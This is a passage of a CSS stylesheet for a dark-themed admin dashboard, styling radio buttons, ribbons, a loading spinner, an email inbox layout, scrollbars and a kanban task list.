    font-weight: 400
}

.radio label::before {
    -o-transition: border .5s ease-in-out;
    -webkit-transition: border .5s ease-in-out;
    background-color: #323a46;
    border-radius: 50%;
    border: 2px solid #6c757d;
    content: "";
    display: inline-block;
    height: 18px;
    left: 0;
    margin-left: -18px;
    position: absolute;
    transition: border .5s ease-in-out;
    width: 18px;
    outline: 0 !important;
    top: 2px
}

.radio label::after {
    -moz-transition: -moz-transform .1s cubic-bezier(.8, -.33, .2, 1.33);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -o-transition: -o-transform .1s cubic-bezier(.8, -.33, .2, 1.33);
    -webkit-transform: scale(0, 0);
    -webkit-transition: -webkit-transform .1s cubic-bezier(.8, -.33, .2, 1.33);
    background-color: #dee2e6;
    border-radius: 50%;
    content: " ";
    display: inline-block;
    height: 10px;
    left: 6px;
    margin-left: -20px;
    position: absolute;
    top: 6px;
    transform: scale(0, 0);
    transition: -webkit-transform .1s cubic-bezier(.8, -.33, .2, 1.33);
    transition: transform .1s cubic-bezier(.8, -.33, .2, 1.33);
    transition: transform .1s cubic-bezier(.8, -.33, .2, 1.33), -webkit-transform .1s cubic-bezier(.8, -.33, .2, 1.33);
    width: 10px
}

.radio input[type=radio] {
    cursor: pointer;
    opacity: 0;
    z-index: 1;
    outline: 0 !important
}

.radio input[type=radio]:disabled + label {
    opacity: .65
}

.radio input[type=radio]:focus + label::before {
    outline-offset: -2px;
    outline: 5px auto -webkit-focus-ring-color;
    outline: thin dotted
}

.radio input[type=radio]:checked + label::after {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1)
}

.radio input[type=radio]:disabled + label::before {
    cursor: not-allowed
}

.radio.radio-inline {
    margin-top: 0
}

.radio.radio-single label {
    height: 17px
}

.radio-primary input[type=radio] + label::after {
    background-color: #71b6f9
}

.radio-primary input[type=radio]:checked + label::before {
    border-color: #71b6f9
}

.radio-primary input[type=radio]:checked + label::after {
    background-color: #71b6f9
}

.radio-secondary input[type=radio] + label::after {
    background-color: #6c757d
}

.radio-secondary input[type=radio]:checked + label::before {
    border-color: #6c757d
}

.radio-secondary input[type=radio]:checked + label::after {
    background-color: #6c757d
}

.radio-success input[type=radio] + label::after {
    background-color: #10c469
}

.radio-success input[type=radio]:checked + label::before {
    border-color: #10c469
}

.radio-success input[type=radio]:checked + label::after {
    background-color: #10c469
}

.radio-info input[type=radio] + label::after {
    background-color: #35b8e0
}

.radio-info input[type=radio]:checked + label::before {
    border-color: #35b8e0
}

.radio-info input[type=radio]:checked + label::after {
    background-color: #35b8e0
}

.radio-warning input[type=radio] + label::after {
    background-color: #f9c851
}

.radio-warning input[type=radio]:checked + label::before {
    border-color: #f9c851
}

.radio-warning input[type=radio]:checked + label::after {
    background-color: #f9c851
}

.radio-danger input[type=radio] + label::after {
    background-color: #ff5b5b
}

.radio-danger input[type=radio]:checked + label::before {
    border-color: #ff5b5b
}

.radio-danger input[type=radio]:checked + label::after {
    background-color: #ff5b5b
}

.radio-light input[type=radio] + label::after {
    background-color: #323a46
}

.radio-light input[type=radio]:checked + label::before {
    border-color: #323a46
}

.radio-light input[type=radio]:checked + label::after {
    background-color: #323a46
}

.radio-dark input[type=radio] + label::after {
    background-color: #f1f5f7
}

.radio-dark input[type=radio]:checked + label::before {
    border-color: #f1f5f7
}

.radio-dark input[type=radio]:checked + label::after {
    background-color: #f1f5f7
}

.radio-pink input[type=radio] + label::after {
    background-color: #ff8acc
}

.radio-pink input[type=radio]:checked + label::before {
    border-color: #ff8acc
}

.radio-pink input[type=radio]:checked + label::after {
    background-color: #ff8acc
}

.radio-purple input[type=radio] + label::after {
    background-color: #5b69bc
}

.radio-purple input[type=radio]:checked + label::before {
    border-color: #5b69bc
}

.radio-purple input[type=radio]:checked + label::after {
    background-color: #5b69bc
}

.radio-blue input[type=radio] + label::after {
    background-color: #71b6f9
}

.radio-blue input[type=radio]:checked + label::before {
    border-color: #71b6f9
}

.radio-blue input[type=radio]:checked + label::after {
    background-color: #71b6f9
}

.ribbon-box {
    position: relative
}

.ribbon-box .ribbon {
    position: relative;
    clear: both;
    padding: 5px 12px;
    margin-bottom: 15px;
    -webkit-box-shadow: 2px 5px 10px rgba(241, 245, 247, .15);
    box-shadow: 2px 5px 10px rgba(241, 245, 247, .15);
    color: #fff;
    font-size: 13px;
    font-weight: 600
}

.ribbon-box .ribbon:before {
    content: " ";
    border-style: solid;
    border-width: 10px;
    display: block;
    position: absolute;
    bottom: -10px;
    left: 0;
    margin-bottom: -10px;
    z-index: -1
}

.ribbon-box .ribbon.float-left {
    margin-left: -30px;
    border-radius: 0 3px 3px 0
}

.ribbon-box .ribbon.float-right {
    margin-right: -30px;
    border-radius: 3px 0 0 3px
}

.ribbon-box .ribbon.float-right:before {
    right: 0
}

.ribbon-box .ribbon.float-center span {
    margin: 0 auto 20px auto
}

.ribbon-box .ribbon-content {
    clear: both
}

.ribbon-box .ribbon-primary {
    background: #71b6f9
}

.ribbon-box .ribbon-primary:before {
    border-color: #409df7 transparent transparent
}

.ribbon-box .ribbon-secondary {
    background: #6c757d
}

.ribbon-box .ribbon-secondary:before {
    border-color: #545b62 transparent transparent
}

.ribbon-box .ribbon-success {
    background: #10c469
}

.ribbon-box .ribbon-success:before {
    border-color: #0c9550 transparent transparent
}

.ribbon-box .ribbon-info {
    background: #35b8e0
}

.ribbon-box .ribbon-info:before {
    border-color: #1e9dc4 transparent transparent
}

.ribbon-box .ribbon-warning {
    background: #f9c851
}

.ribbon-box .ribbon-warning:before {
    border-color: #f7b820 transparent transparent
}

.ribbon-box .ribbon-danger {
    background: #ff5b5b
}

.ribbon-box .ribbon-danger:before {
    border-color: #ff2828 transparent transparent
}

.ribbon-box .ribbon-light {
    background: #323a46
}

.ribbon-box .ribbon-light:before {
    border-color: #1d2128 transparent transparent
}

.ribbon-box .ribbon-dark {
    background: #f1f5f7
}

.ribbon-box .ribbon-dark:before {
    border-color: #d1dee4 transparent transparent
}

.ribbon-box .ribbon-pink {
    background: #ff8acc
}

.ribbon-box .ribbon-pink:before {
    border-color: #ff57b6 transparent transparent
}

.ribbon-box .ribbon-purple {
    background: #5b69bc
}

.ribbon-box .ribbon-purple:before {
    border-color: #4250a2 transparent transparent
}

.ribbon-box .ribbon-blue {
    background: #71b6f9
}

.ribbon-box .ribbon-blue:before {
    border-color: #409df7 transparent transparent
}

.ribbon-box .ribbon-two {
    position: absolute;
    left: -5px;
    top: -5px;
    z-index: 1;
    overflow: hidden;
    width: 75px;
    height: 75px;
    text-align: right
}

.ribbon-box .ribbon-two span {
    font-size: 13px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    width: 100px;
    display: block;
    -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, .06), 0 1px 0 0 rgba(0, 0, 0, .02);
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, .06), 0 1px 0 0 rgba(0, 0, 0, .02);
    position: absolute;
    top: 19px;
    left: -21px;
    font-weight: 600
}

.ribbon-box .ribbon-two span:before {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    z-index: -1;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent
}

.ribbon-box .ribbon-two span:after {
    content: "";
    position: absolute;
    right: 0;
    top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-bottom: 3px solid transparent
}

.ribbon-box .ribbon-two-primary span {
    background: #71b6f9
}

.ribbon-box .ribbon-two-primary span:before {
    border-left: 3px solid #2890f6;
    border-top: 3px solid #2890f6
}

.ribbon-box .ribbon-two-primary span:after {
    border-right: 3px solid #2890f6;
    border-top: 3px solid #2890f6
}

.ribbon-box .ribbon-two-secondary span {
    background: #6c757d
}

.ribbon-box .ribbon-two-secondary span:before {
    border-left: 3px solid #494f54;
    border-top: 3px solid #494f54
}

.ribbon-box .ribbon-two-secondary span:after {
    border-right: 3px solid #494f54;
    border-top: 3px solid #494f54
}

.ribbon-box .ribbon-two-success span {
    background: #10c469
}

.ribbon-box .ribbon-two-success span:before {
    border-left: 3px solid #0a7d43;
    border-top: 3px solid #0a7d43
}

.ribbon-box .ribbon-two-success span:after {
    border-right: 3px solid #0a7d43;
    border-top: 3px solid #0a7d43
}

.ribbon-box .ribbon-two-info span {
    background: #35b8e0
}

.ribbon-box .ribbon-two-info span:before {
    border-left: 3px solid #1b8bae;
    border-top: 3px solid #1b8bae
}

.ribbon-box .ribbon-two-info span:after {
    border-right: 3px solid #1b8bae;
    border-top: 3px solid #1b8bae
}

.ribbon-box .ribbon-two-warning span {
    background: #f9c851
}

.ribbon-box .ribbon-two-warning span:before {
    border-left: 3px solid #f5b008;
    border-top: 3px solid #f5b008
}

.ribbon-box .ribbon-two-warning span:after {
    border-right: 3px solid #f5b008;
    border-top: 3px solid #f5b008
}

.ribbon-box .ribbon-two-danger span {
    background: #ff5b5b
}

.ribbon-box .ribbon-two-danger span:before {
    border-left: 3px solid #ff0f0f;
    border-top: 3px solid #ff0f0f
}

.ribbon-box .ribbon-two-danger span:after {
    border-right: 3px solid #ff0f0f;
    border-top: 3px solid #ff0f0f
}

.ribbon-box .ribbon-two-light span {
    background: #323a46
}

.ribbon-box .ribbon-two-light span:before {
    border-left: 3px solid #121519;
    border-top: 3px solid #121519
}

.ribbon-box .ribbon-two-light span:after {
    border-right: 3px solid #121519;
    border-top: 3px solid #121519
}

.ribbon-box .ribbon-two-dark span {
    background: #f1f5f7
}

.ribbon-box .ribbon-two-dark span:before {
    border-left: 3px solid #c0d2db;
    border-top: 3px solid #c0d2db
}

.ribbon-box .ribbon-two-dark span:after {
    border-right: 3px solid #c0d2db;
    border-top: 3px solid #c0d2db
}

.ribbon-box .ribbon-two-pink span {
    background: #ff8acc
}

.ribbon-box .ribbon-two-pink span:before {
    border-left: 3px solid #ff3eab;
    border-top: 3px solid #ff3eab
}

.ribbon-box .ribbon-two-pink span:after {
    border-right: 3px solid #ff3eab;
    border-top: 3px solid #ff3eab
}

.ribbon-box .ribbon-two-purple span {
    background: #5b69bc
}

.ribbon-box .ribbon-two-purple span:before {
    border-left: 3px solid #3b4790;
    border-top: 3px solid #3b4790
}

.ribbon-box .ribbon-two-purple span:after {
    border-right: 3px solid #3b4790;
    border-top: 3px solid #3b4790
}

.ribbon-box .ribbon-two-blue span {
    background: #71b6f9
}

.ribbon-box .ribbon-two-blue span:before {
    border-left: 3px solid #2890f6;
    border-top: 3px solid #2890f6
}

.ribbon-box .ribbon-two-blue span:after {
    border-right: 3px solid #2890f6;
    border-top: 3px solid #2890f6
}

@media print {
    .footer, .left-side-menu, .navbar-custom, .page-title-box, .right-bar {
        display: none
    }

    .card-body, .content, .content-page, .right-bar, body {
        padding: 0;
        margin: 0
    }
}

#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #323a46;
    z-index: 9999
}

#status {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -20px 0 0 -20px
}

.spinner {
    margin: 0 auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 5px solid #6c757d;
    border-right: 5px solid #6c757d;
    border-bottom: 5px solid #6c757d;
    border-left: 5px solid #71b6f9;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: SpinnerAnimation 1.1s infinite linear;
    animation: SpinnerAnimation 1.1s infinite linear
}

.spinner, .spinner:after {
    border-radius: 50%;
    width: 40px;
    height: 40px
}

@-webkit-keyframes SpinnerAnimation {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes SpinnerAnimation {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.custom-accordion .card {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #3b4452 !important
}

.custom-accordion .card .card-header {
    background-color: #3b4452 !important
}

.button-list .btn {
    margin-top: 7px;
    margin-right: 5px
}

.list-group-item {
    border: 1px solid #3b4452;
    border-left: none;
    border-right: none
}

.list-group-item:hover {
    background: #3b4452
}

.list-group-item:first-child {
    border-top: none
}

.list-group-item:last-child {
    border-bottom: none
}

.icons-list-demo div {
    cursor: pointer;
    line-height: 45px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    overflow: hidden
}

.icons-list-demo div p {
    margin-bottom: 0;
    line-height: inherit
}

.icons-list-demo i {
    text-align: center;
    vertical-align: middle;
    font-size: 22px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-right: 12px;
    color: rgba(241, 245, 247, .7);
    border-radius: 3px;
    display: inline-block;
    -webkit-transition: all .2s;
    transition: all .2s
}

.icons-list-demo .col-lg-4 {
    border-radius: 3px;
    -moz-border-radius: 3px;
    background-clip: padding-box;
    margin-bottom: 10px
}

.icons-list-demo .col-lg-4:hover, .icons-list-demo .col-lg-4:hover i {
    color: #71b6f9
}

.scrollspy-example {
    position: relative;
    height: 200px;
    margin-top: .5rem;
    overflow: auto
}

.inbox-app-main {
    margin-left: -20px
}

.circle-icon {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 26px;
    border: 2px solid #adb5bd;
    border-radius: 100px;
    font-size: 14px;
    color: #adb5bd;
    cursor: pointer;
    display: block;
    float: left
}

.circle-icon:hover {
    color: #838f9b;
    border-color: #838f9b
}

.circle-icon.small {
    height: 25px;
    width: 25px;
    line-height: 21px;
    font-size: 11px
}

.circle-icon.red {
    color: #ff5b5b;
    border-color: #ff5b5b
}

.circle-icon.red:hover {
    color: #c10000;
    border-color: #c10000
}

.checkbox-wrapper-mail {
    cursor: pointer;
    height: 20px;
    width: 20px;
    position: relative;
    display: inline-block;
    -webkit-box-shadow: inset 0 0 0 1px #adb5bd;
    box-shadow: inset 0 0 0 1px #adb5bd;
    border-radius: 1px
}

.checkbox-wrapper-mail input {
    opacity: 0;
    cursor: pointer;
    display: none
}

.checkbox-wrapper-mail input:checked ~ label {
    opacity: 1
}

.checkbox-wrapper-mail label {
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    cursor: pointer;
    background: #adb5bd;
    opacity: 0;
    margin-bottom: 0 !important;
    -webkit-transition-duration: .05s;
    transition-duration: .05s
}

.checkbox-wrapper-mail label:active {
    background: #dee2e6
}

#sidebar {
    position: fixed;
    height: 100%;
    width: 240px;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    z-index: 5;
    color: #f1f5f7
}

#sidebar li a {
    color: #f1f5f7
}

#sidebar .menu-segment {
    padding: 0 50px
}

#sidebar .menu-segment li, #sidebar .menu-segment ul {
    margin: 0;
    padding: 0
}

#sidebar .menu-segment .ball.pink {
    border-color: #ff8acc
}

#sidebar .menu-segment .ball.green {
    border-color: #10c469
}

#sidebar .menu-segment .ball.blue {
    border-color: #71b6f9
}

#sidebar .menu-segment li.title {
    text-transform: uppercase;
    font-weight: 600;
    padding: 10px 0;
    color: #dee2e6
}

#sidebar .menu-segment li.title .icon {
    float: right
}

#sidebar .menu-segment li.active a, #sidebar .menu-segment li.active a:hover {
    color: #ff5b5b;
    font-weight: 600
}

#sidebar .menu-segment li a {
    display: block;
    margin: 0 -50px;
    padding: 10px 50px
}

#sidebar .menu-segment li a:hover {
    background: #323a46
}

#sidebar .menu-segment li .italic-link {
    font-style: italic;
    font-weight: 600
}

#sidebar .menu-segment .chat li a span, #sidebar .menu-segment .labels li a span {
    display: block;
    border: 5px solid #ff5b5b;
    border-radius: 100px;
    margin-top: 6px
}

#sidebar .menu-segment .chat.labels li a span, #sidebar .menu-segment .labels.labels li a span {
    float: right
}

#sidebar .menu-segment .chat.chat li a span, #sidebar .menu-segment .labels.chat li a span {
    float: left;
    margin-right: 10px
}

#sidebar .menu-segment .chat li a {
    padding-left: 50px
}

#sidebar .separator {
    margin: 30px 35px;
    height: 1px;
    background: rgba(173, 181, 189, .2)
}

#sidebar .bottom-padding {
    height: 100px
}

#sidebar > .nano-pane {
    background: 0 0;
    width: 5px
}

#sidebar > .nano-pane .nano-slider {
    background: rgba(173, 181, 189, .3)
}

#main {
    position: fixed;
    top: 72px;
    left: 490px;
    bottom: 0;
    right: 0;
    z-index: 4;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    background-color: #323a46
}

#main .overlay {
    position: absolute;
    top: 0;
    left: -5px;
    right: 0;
    bottom: 100%;
    background: rgba(241, 245, 247, .6);
    z-index: 5;
    opacity: 0;
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

#main .header {
    padding: 12px 25px;
    border-bottom: 1px solid rgba(173, 181, 189, .2);
    overflow: hidden
}

#main .header .page-title {
    display: block
}

#main .header .page-title .sidebar-toggle-btn {
    width: 0;
    margin-top: 1px;
    padding: 11px 0 0 0;
    float: left;
    position: relative;
    display: block;
    cursor: pointer;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
    opacity: 0;
    margin-right: 0
}

#main .header .page-title .sidebar-toggle-btn .line {
    height: 3px;
    display: block;
    background: #98a6ad;
    margin-bottom: 4px;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-delay: .5s;
    transition-delay: .5s
}

#main .header .page-title .sidebar-toggle-btn .line-angle1 {
    width: 8px;
    margin: 0;
    position: absolute;
    top: 15px;
    left: -11px;
    -webkit-transform: rotate(-60deg);
    transform: rotate(-60deg)
}

#main .header .page-title .sidebar-toggle-btn .line-angle2 {
    width: 8px;
    margin: 0;
    position: absolute;
    top: 21px;
    left: -11px;
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg)
}

#main .header .page-title .icon {
    font-size: 15px;
    margin-left: 20px;
    position: relative;
    top: -5px;
    cursor: pointer
}

#main .header .search-box {
    width: 180px;
    height: 40px;
    margin-left: 30px;
    position: relative
}

#main .header .search-box input {
    position: absolute;
    top: 0;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    right: 0;
    bottom: 0;
    width: 100%;
    padding: 0 36px 0 0;
    margin: 0;
    text-indent: 15px;
    height: 38px;
    z-index: 2;
    outline: 0;
    color: #adb5bd;
    background: 0 0;
    border: 2px solid #3b4452;
    border-radius: 5px;
    -webkit-transition-timing-function: cubic-bezier(.3, 1.5, .6, 1);
    transition-timing-function: cubic-bezier(.3, 1.5, .6, 1)
}

#main .header .search-box input:focus {
    color: #f1f5f7;
    border-color: #3d4655
}

#main .header .search-box input:focus ~ .icon {
    opacity: 1;
    z-index: 3;
    color: #10c469
}

#main .header .search-box .icon {
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    text-align: center;
    line-height: 38px;
    z-index: 1;
    cursor: pointer;
    opacity: .5
}

#main .action-bar {
    padding: 5px;
    overflow: hidden
}

#main .message-list {
    display: block;
    padding-left: 0
}

#main .message-list li {
    position: relative;
    display: block;
    height: 50px;
    line-height: 50px;
    cursor: default;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    color: #f1f5f7
}

#main .message-list li:hover {
    background: #3b4452;
    -webkit-transition-duration: .05s;
    transition-duration: .05s
}

#main .message-list li .mail-col {
    float: left;
    position: relative
}

#main .message-list li .mail-col-1 {
    width: 400px
}

#main .message-list li .mail-col-1 .checkbox-wrapper-mail, #main .message-list li .mail-col-1 .dot, #main .message-list li .mail-col-1 .star-toggle {
    display: block;
    float: left
}

#main .message-list li .mail-col-1 .dot {
    border: 4px solid transparent;
    border-radius: 100px;
    margin: 22px 26px 0;
    height: 0;
    width: 0;
    line-height: 0;
    font-size: 0
}

#main .message-list li .mail-col-1 .checkbox-wrapper-mail {
    margin-top: 15px;
    margin-right: 10px
}

#main .message-list li .mail-col-1 .star-toggle {
    margin-top: 18px;
    font-size: 14px;
    margin-left: 5px
}

#main .message-list li .mail-col-1 .title {
    position: absolute;
    top: 0;
    left: 140px;
    right: 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

#main .message-list li .mail-col-2 {
    position: absolute;
    top: 0;
    left: 400px;
    right: 0;
    bottom: 0
}

#main .message-list li .mail-col-2 .date, #main .message-list li .mail-col-2 .subject {
    position: absolute;
    top: 0
}

#main .message-list li .mail-col-2 .subject {
    left: 0;
    right: 200px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

#main .message-list li .mail-col-2 .date {
    right: 0;
    width: 200px;
    padding-left: 80px
}

#main .message-list li.active, #main .message-list li.selected {
    background: #3b4452;
    -webkit-transition-duration: .05s;
    transition-duration: .05s
}

#main .message-list li.active, #main .message-list li.active:hover {
    -webkit-box-shadow: inset 3px 0 0 #71b6f9;
    box-shadow: inset 3px 0 0 #71b6f9
}

#main .message-list li.unread {
    font-weight: 500;
    color: #98a6ad
}

#main .message-list li.blue-dot .mail-col-1 .dot {
    border-color: #71b6f9
}

#main .message-list li.orange-dot .mail-col-1 .dot {
    border-color: #f9c851
}

#main .message-list li.green-dot .mail-col-1 .dot {
    border-color: #10c469
}

#main .load-more-link {
    display: block;
    text-align: center;
    margin: 30px 0 50px 0
}

.show-main-overlay #main .overlay {
    opacity: 1;
    bottom: 0;
    -webkit-transition-duration: .5s;
    transition-duration: .5s
}

.show-sidebar #main .header .page-title .sidebar-toggle-btn {
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.show-sidebar #main .header .page-title .sidebar-toggle-btn .line-angle1 {
    -webkit-transform: rotate(-120deg);
    transform: rotate(-120deg)
}

.show-sidebar #main .header .page-title .sidebar-toggle-btn .line-angle2 {
    -webkit-transform: rotate(120deg);
    transform: rotate(120deg)
}

#main #main-nano-wrapper {
    position: absolute;
    top: 100px;
    bottom: 0;
    height: auto
}

#message {
    position: fixed;
    top: 72px;
    left: 60%;
    bottom: 0;
    width: 40%;
    z-index: 5;
    -webkit-transform: translateX(200%);
    transform: translateX(200%);
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    padding: 20px 30px;
    background: #3b4452;
    -webkit-box-shadow: 0 0 77px 0 rgba(50, 58, 70, .08), 0 1px 0 0 rgba(50, 58, 70, .02);
    box-shadow: 0 0 77px 0 rgba(50, 58, 70, .08), 0 1px 0 0 rgba(50, 58, 70, .02)
}

#message .header {
    padding-bottom: 20px;
    border-bottom: 2px solid rgba(173, 181, 189, .2)
}

#message .header .page-title {
    display: block;
    float: none;
    margin-bottom: 15px;
    line-height: 40px
}

#message .header .page-title .icon {
    margin-top: 4px;
    margin-right: 10px
}

#message .header .grey {
    margin-left: 10px;
    color: #adb5bd
}

#message .message-container {
    padding: 0 30px
}

#message .message-container li {
    padding: 25px;
    border: 1px solid rgba(241, 245, 247, .15);
    background: #3b4452;
    margin: 0 0 30px 0;
    position: relative
}

#message .message-container li .details {
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(241, 245, 247, .1);
    margin-bottom: 30px;
    overflow: hidden
}

#message .message-container li .details .left {
    float: left;
    font-weight: 600;
    color: #adb5bd;
    -webkit-transition-duration: .3s;
    transition-duration: .3s
}

#message .message-container li .details .left .arrow {
    display: inline-block;
    position: relative;
    height: 2px;
    width: 20px;
    background: rgba(241, 245, 247, .15);
    vertical-align: top;
    margin: 10px 20px 0 15px;
    border: 0 solid rgba(241, 245, 247, .15);
    -webkit-transition-duration: .3s;
    transition-duration: .3s
}

#message .message-container li .details .left .arrow:after {
    position: absolute;
    top: -4px;
    left: 100%;
    height: 0;
    width: 0;
    border: inherit;
    border-width: 7px;
    border-style: solid;
    content: '';
    border-right: 0;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-top-width: 5px;
    border-bottom-width: 5px
}

#message .message-container li .details .right {
    float: right;
    color: #adb5bd
}

#message .message-container li .message {
    margin-bottom: 40px
}

#message .message-container li .message p:last-child {
    margin-bottom: 0
}

#message .message-container li:hover .tool-box .red-hover {
    color: #ff5b5b;
    border-color: #ff5b5b
}

#message .message-container li:hover .tool-box .red-hover:hover {
    color: #f40000;
    border-color: #f40000
}

#message .message-container li .tool-box {
    position: absolute;
    bottom: 0;
    right: 0;
    border: 0 solid rgba(241, 245, 247, .15);
    border-top-width: 1px;
    border-left-width: 1px;
    padding: 8px 10px;
    -webkit-transition-duration: .3s;
    transition-duration: .3s
}

#message .message-container li .tool-box a {
    margin-right: 10px
}

#message .message-container li .tool-box a:last-child {
    margin-right: 0
}

#message .message-container li:hover .details .left .arrow {
    background: #10c469;
    border: 0 solid #10c469
}

#message .message-container li:hover .details .left .arrow.orange {
    background: #f9c851;
    border: 0 solid #f9c851
}

#message #message-nano-wrapper {
    position: absolute;
    top: 130px;
    bottom: 0;
    height: auto;
    left: 0;
    right: 0;
    width: auto
}

.show-message #message {
    -webkit-transform: none;
    transform: none;
    -webkit-transition-duration: .3s;
    transition-duration: .3s
}

.show-message #main {
    margin-right: 40%
}

@media only screen and (min-width: 1499px) {
    #main .overlay {
        display: none
    }
}

@media only screen and (max-width: 1500px) {
    .show-message #main {
        margin-right: 0
    }

    .show-message #message {
        left: 50%;
        width: 50%
    }
}

@media only screen and (max-width: 1024px) {
    #main {
        left: 340px
    }

    .show-sidebar #sidebar {
        -webkit-transform: none;
        transform: none
    }

    .show-sidebar #main {
        -webkit-transform: translateX(250px);
        transform: translateX(250px)
    }

    .show-message #main {
        margin-right: 0
    }
    a.logo-municipality-name {
        display: none !important;
    }
}

@media only screen and (max-width: 768px) {
    #sidebar {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    #main {
        left: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    #main .header .page-title .sidebar-toggle-btn {
        margin-right: 20px;
        opacity: 1;
        width: 20px;
        margin-left: 10px
    }

    #main .header .page-title .sidebar-toggle-btn .line {
        height: 2px
    }

    .show-sidebar #sidebar {
        -webkit-transform: none;
        transform: none
    }

    .show-sidebar #main {
        -webkit-transform: translateX(250px);
        transform: translateX(250px)
    }

    .show-message #main {
        margin-right: 0
    }

    .show-message #message {
        left: 20%;
        width: 80%
    }
}

@media only screen and (max-width: 600px) {
    #main .header .search-box {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        margin-top: 10px;
        margin-left: 0
    }

    #main .header .search-box input, #main .header .search-box input:focus {
        width: 100%
    }

    #main .action-bar {
        float: none !important
    }

    #main .action-bar ul {
        margin-bottom: 0;
        text-align: center
    }

    #main #main-nano-wrapper {
        position: absolute;
        top: 150px;
        bottom: 0;
        height: auto
    }

    #main .message-list li .mail-col-1 {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 120px;
        width: auto
    }

    #main .message-list li .mail-col-2 {
        right: 0;
        left: auto;
        width: 120px
    }

    #main .message-list li .mail-col-2 .date {
        padding-left: 0;
        position: static
    }

    #main .message-list li .mail-col-2 .subject {
        display: none
    }
}

.nano {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden
}

.nano > .nano-content {
    /*position: absolute;*/
    /*overflow: scroll;*/
    overflow-x: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.nano > .nano-content:focus {
    outline: 0
}

.nano > .nano-content:-webkit-scrollbar {
    visibility: hidden
}

.nano > .nano-pane {
    background: rgba(173, 181, 189, .1);
    position: absolute;
    width: 7px;
    right: 8px;
    top: 8px;
    bottom: 8px;
    opacity: .01;
    border-radius: 5px;
    -webkit-transition: .3s;
    transition: .3s
}

.nano > .nano-pane > .nano-slider {
    background: rgba(173, 181, 189, .35);
    position: relative;
    border-radius: 3px;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-property: background;
    transition-property: background
}

.nano > .nano-pane.active .nano-slider, .nano > .nano-pane:hover .nano-slider {
    background: #6c757d
}

.has-scrollbar > .nano-content:-webkit-scrollbar {
    visibility: visible
}

.nano-pane.active, .nano-pane.flashed, .nano:hover > .nano-pane {
    opacity: .99
}

.authentication-bg.enlarged {
    min-height: 100px
}

body.authentication-bg {
    background-image: url(../images/big/bg.jpg);
    background-size: cover;
    background-position: center
}

.home-btn {
    position: absolute;
    top: 15px;
    right: 25px
}

.logout-icon {
    width: 140px
}

.text-error {
    color: #71b6f9;
    text-shadow: rgba(113, 182, 249, .3) 5px 1px, rgba(113, 182, 249, .2) 10px 3px;
    font-size: 84px;
    line-height: 90px;
    font-family: Karla, sans-serif
}

.taskList {
    min-height: 40px;
    margin-bottom: 0
}

.taskList > li {
    background-color: #363f4c;
    border: 1px solid #3b4452;
    padding: 20px;
    margin-bottom: 15px;
    border-radius: 3px
}

.taskList .kanban-detail {
    margin-left: 35px
}

.taskList .kanban-detail ul li a {
    display: inline-block
}

.taskList .kanban-detail ul li a i {
    font-size: 16px;
    color: #adb5bd;
    padding: 0 5px;
    line-height: 32px
}

.task-placeholder {
    border: 1px dashed #6c757d !important;
    background-color: #3b4452 !important;
    padding: 20px
}

.gu-mirror {
    list-style: none
}

.task-tags .bootstrap-tagsinput {
    padding: 0;
    border: none;
    background: 0 0
}

.attached-files .files-list .file-box {
    vertical-align: middle
}

.assign-team a {
    margin-right: 7px
}

.fileupload {
    overflow: hidden;
    position: relative
}

.fileupload input.upload {
    cursor: pointer;
    font-size: 20px;
    margin: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0
}

.add-new-plus {
    height: 32px;
    text-align: center;
    width: 32px;
    display: inline-block;
    line-height: 32px;
    color: #adb5bd;
    font-weight: 700;
    background-color: #3b4452;
    border-radius: 50%
}

.profile-pills li a {
    color: rgba(241, 245, 247, .5) !important;
    padding: 0 10px;
    display: block;
    line-height: 30px !important
}

.profile-pills li a i {
